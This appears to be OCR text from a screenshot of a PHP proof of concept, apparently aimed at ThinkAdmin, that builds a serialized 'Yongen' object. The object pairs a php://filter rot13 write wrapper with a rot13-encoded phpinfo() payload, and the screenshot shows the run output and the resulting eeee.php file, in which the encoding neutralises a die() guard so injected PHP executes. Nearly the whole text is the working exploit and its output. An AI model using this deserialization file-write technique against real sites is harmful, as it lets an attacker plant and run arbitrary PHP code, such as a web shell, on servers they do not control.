 1 <?php
2 class Yongen{
3 public $file = 'php://filter/write=string.rot13/resource=eeee.php';
4 public $text= '<?cuc cucvasb(); ?>';
5 }
6 $data = new Yongen();
7 print(serialize($data));
8 ?>
1 2
Database
Run: test
E:\Tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\Tools\phpstudy_pro\WWW\ThinkAdmin\ThinkAdmin\1.php
O:6:"Yongen":2:{s:4:"file";s:49:"php://filter/write=string.rot13/resource=eeee.php";s:4:"text";s:19:"<?cuc cucvasb(); ?>";}
Process finished with exit code 0
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) eeee.php - Visual Studio Code
eeee.php
E: > Tools > phpstudy_pro > WWW > test > eeee.php
1 <?cuc qvr("abababa");?><?php phpinfo(); ?>